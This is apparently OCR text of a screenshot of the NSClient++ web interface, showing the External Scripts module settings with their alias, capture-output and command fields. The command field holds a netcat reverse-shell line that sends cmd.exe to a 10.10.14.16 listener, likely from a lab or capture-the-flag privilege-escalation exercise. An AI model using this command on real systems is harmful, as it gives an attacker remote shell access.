 / Modules / CheckExternalScripts
Overview Settings Templates Queries
/settings/external scripts
/settings/external scripts/alias
/settings/external scripts/alias/default
/settings/external scripts/scripts
/settings/external scripts/scripts/default
alias
The alias (service name) to report to server
capture output
This should be set to false if you want to run commands which never terminates (i.e. relinquish control from
NSClient++). The effect of this is that the command output will not be captured. The main use is to protect
from socket reuse issues
command c:\temp\nc64.exe 10.10.14.16 1234 -e cmd.exe
Command to execute